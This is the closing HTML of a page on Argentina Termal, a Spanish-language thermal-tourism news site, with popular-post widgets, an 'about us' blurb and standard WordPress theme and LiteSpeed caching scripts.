<a href="https://argentinatermal.com.ar/?cat=27" class="td-post-category">Enlaces y Revistas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T11:42:33+00:00" >27 de enero de 2026</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_40_6980942adfd50_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_40_6980942adfd50" ><script type="litespeed/javascript">var block_td_uid_40_6980942adfd50=new tdBlock();block_td_uid_40_6980942adfd50.id="td_uid_40_6980942adfd50";block_td_uid_40_6980942adfd50.atts='{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MENSAJES POPULARES","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_40_6980942adfd50_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_40_6980942adfd50_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_40_6980942adfd50.td_column_number="1";block_td_uid_40_6980942adfd50.block_type="td_block_7";block_td_uid_40_6980942adfd50.post_count="3";block_td_uid_40_6980942adfd50.found_posts="1839";block_td_uid_40_6980942adfd50.header_color="";block_td_uid_40_6980942adfd50.ajax_pagination_infinite_stop="";block_td_uid_40_6980942adfd50.max_num_pages="613";tdBlocksArray.push(block_td_uid_40_6980942adfd50)</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=td_uid_40_6980942adfd50 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=857" rel="bookmark" title="Historia y ruinas del Hotel Termas del Sosneado (Mendoza"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2017/07/filename-dscn2257-jpg-100x70.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2017/07/filename-dscn2257-jpg-100x70.jpg 100w, https://argentinatermal.com.ar/wp-content/uploads/2017/07/filename-dscn2257-jpg-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2017/07/filename-dscn2257-jpg-550x385.jpg 550w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Historia y ruinas del Hotel Termas del Sosneado (Mendoza"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=857" rel="bookmark" title="Historia y ruinas del Hotel Termas del Sosneado (Mendoza">Historia y ruinas del Hotel Termas del Sosneado (Mendoza</a></h3><div class="td-module-meta-info">
<a href="https://argentinatermal.com.ar/?cat=7" class="td-post-category">Argentina</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-10T20:41:06+00:00" >10 de julio de 2017</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=819" rel="bookmark" title="Córdoba y sus termas del Uritorco"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2017/07/frente-slider-100x70.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2017/07/frente-slider-100x70.jpg 100w, https://argentinatermal.com.ar/wp-content/uploads/2017/07/frente-slider-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Córdoba y sus termas del Uritorco"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=819" rel="bookmark" title="Córdoba y sus termas del Uritorco">Córdoba y sus termas del Uritorco</a></h3><div class="td-module-meta-info">
<a href="https://argentinatermal.com.ar/?cat=7" class="td-post-category">Argentina</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T00:22:27+00:00" >4 de julio de 2017</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=1938" rel="bookmark" title="La estancia turística Itaipulandia y el Complejo Termal Itaipuland participarán como expositores en Termatalia Brasil"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2018/08/m22Vve7-100x70.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2018/08/m22Vve7-100x70.jpg 100w, https://argentinatermal.com.ar/wp-content/uploads/2018/08/m22Vve7-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="La estancia turística Itaipulandia y el Complejo Termal Itaipuland participarán como expositores en Termatalia Brasil"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=1938" rel="bookmark" title="La estancia turística Itaipulandia y el Complejo Termal Itaipuland participarán como expositores en Termatalia Brasil">La estancia turística Itaipulandia y el Complejo Termal Itaipuland participarán como...</a></h3><div class="td-module-meta-info">
<a href="https://argentinatermal.com.ar/?cat=12" class="td-post-category">Internacionales</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-21T12:58:24+00:00" >21 de agosto de 2018</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_41_6980942ae5f98_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_41_6980942ae5f98" ><h4 class="block-title"><span class="td-pulldown-size">Categoría popular</span></h4><ul class="td-pb-padding-side"><li><a href="https://argentinatermal.com.ar/?cat=12">Internacionales<span class="td-cat-no">466</span></a></li><li><a href="https://argentinatermal.com.ar/?cat=7">Argentina<span class="td-cat-no">444</span></a></li><li><a href="https://argentinatermal.com.ar/?cat=17">Turismo Termal<span class="td-cat-no">316</span></a></li><li><a href="https://argentinatermal.com.ar/?cat=29">Datos Útiles<span class="td-cat-no">289</span></a></li><li><a href="https://argentinatermal.com.ar/?cat=15">Turismo de Bienestar<span class="td-cat-no">267</span></a></li><li><a href="https://argentinatermal.com.ar/?cat=28">Portales de servicios e información<span class="td-cat-no">234</span></a></li><li><a href="https://argentinatermal.com.ar/?cat=30">Temas relacionados<span class="td-cat-no">233</span></a></li><li><a href="https://argentinatermal.com.ar/?cat=14">Turismo Salud<span class="td-cat-no">185</span></a></li><li><a href="https://argentinatermal.com.ar/?cat=22">Turismo Sostenible<span class="td-cat-no">180</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://argentinatermal.com.ar/"><img data-lazyloaded="1" src="[data-uri]" width="300" height="181" class="td-retina-data" data-src="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogo-300x181.png" data-retina="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogo-300x181.png" alt="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg" title="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div><p style="text-align: justify;">Argentina Termal es un espacio de marketing, Prensa y comunicación. Nuestro objetivo es difundir y promover el Termalismo, Salud y bienestar a través de nuestra plataforma online www.argentinatermal.com.ar y lo hacemos brindando la mejor calidad de la información.</p></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Argentina-Termal-396355307407502/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flickr.com/photos/149039218@N03/" title="Flickr">
<i class="td-icon-font td-icon-flickr"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/argentina_termal/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/argentinatermal" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span7 td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://argentinatermal.com.ar/">INICIO</a></li><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-195"><a href="https://argentinatermal.com.ar/?page_id=29">CONTACTO</a></li></ul></div></div><div class="td-pb-span5 td-sub-footer-copy">
&copy; Copyright 2023 Argentinatermal. Todos los derechos reservados. Webmaster: Daniel Humberto Alonso</div></div></div></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">Más historias</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=6167" rel="bookmark" title="Ente de Turismo Termas de Rio Hondo"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2023/01/312553738_435627015350227_113899509211337643_n-100x70.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2023/01/312553738_435627015350227_113899509211337643_n-100x70.jpg 100w, https://argentinatermal.com.ar/wp-content/uploads/2023/01/312553738_435627015350227_113899509211337643_n-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ente de Turismo Termas de Rio Hondo"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=6167" rel="bookmark" title="Ente de Turismo Termas de Rio Hondo">Ente de Turismo Termas de Rio Hondo</a></h3><div class="td-module-meta-info">
<a href="https://argentinatermal.com.ar/?cat=7" class="td-post-category">Argentina</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-06T10:36:27+00:00" >6 de enero de 2023</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=8089" rel="bookmark" title="Termas de Rio Hondo un destino imperdible en Semana Santa"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2024/03/IMG_0290-scaled-q2hqxooz3cd1qzxkjhbhpg5rk6gb8u2kfird9zx9co-100x70.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2024/03/IMG_0290-scaled-q2hqxooz3cd1qzxkjhbhpg5rk6gb8u2kfird9zx9co-100x70.jpg 100w, https://argentinatermal.com.ar/wp-content/uploads/2024/03/IMG_0290-scaled-q2hqxooz3cd1qzxkjhbhpg5rk6gb8u2kfird9zx9co-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Termas de Rio Hondo un destino imperdible en Semana Santa"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=8089" rel="bookmark" title="Termas de Rio Hondo un destino imperdible en Semana Santa">Termas de Rio Hondo un destino imperdible en Semana Santa</a></h3><div class="td-module-meta-info">
<a href="https://argentinatermal.com.ar/?cat=8" class="td-post-category">Noa</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-27T09:39:55+00:00" >27 de marzo de 2024</time></span></div></div></div></div></div> <script type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://argentinatermal.com.ar/wp-content/uploads/2017/03/1.jpg\'>');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}
jQuery().ready(function(){tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Salta,Argentina","api_location":"Salta","api_language":"es","today_icon":"mist-d","today_icon_text":"niebla","today_temp":[18.7,65.6],"today_humidity":92,"today_wind_speed":[2.1,1.3],"today_min":[18.3,65],"today_max":[18.7,65.6],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1770134400,"day_temp":[30,86],"day_name":"Mar","owm_day_index":1},{"timestamp":1770220800,"day_temp":[30,86],"day_name":"Mi\u00e9","owm_day_index":2},{"timestamp":1770307200,"day_temp":[31,87],"day_name":"Jue","owm_day_index":3},{"timestamp":1770393600,"day_temp":[30,85],"day_name":"Vie","owm_day_index":4},{"timestamp":1770480000,"day_temp":[20,67],"day_name":"S\u00e1b","owm_day_index":5}],"api_key":"849339ce83cba73963c74b390cba23dd"})});(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://argentinatermal.com.ar/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://argentinatermal.com.ar/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">jQuery(function($){for(let i=0;i<document.forms.length;++i){let form=document.forms[i];if($(form).attr("method")!="get"){$(form).append('<input type="hidden" name="NhcSmiWIHEoexs" value="C[c3HDv5u.JQ@qRS" />')}
if($(form).attr("method")!="get"){$(form).append('<input type="hidden" name="SUPwyNejx" value="NzW6L8y1P]" />')}}
$(document).on('submit','form',function(){if($(this).attr("method")!="get"){$(this).append('<input type="hidden" name="NhcSmiWIHEoexs" value="C[c3HDv5u.JQ@qRS" />')}
if($(this).attr("method")!="get"){$(this).append('<input type="hidden" name="SUPwyNejx" value="NzW6L8y1P]" />')}
return!0});jQuery.ajaxSetup({beforeSend:function(e,data){if(data.type!=='POST')return;if(typeof data.data==='object'&&data.data!==null){data.data.append("NhcSmiWIHEoexs","C[c3HDv5u.JQ@qRS");data.data.append("SUPwyNejx","NzW6L8y1P]")}else{data.data=data.data+'&NhcSmiWIHEoexs=C[c3HDv5u.JQ@qRS&SUPwyNejx=NzW6L8y1P]'}}})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://argentinatermal.com.ar/wp-content/litespeed/js/865b8bef9c1dab1dde223b51d416492a.js?ver=6d840"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-02 09:10:19 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 09:10:18 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->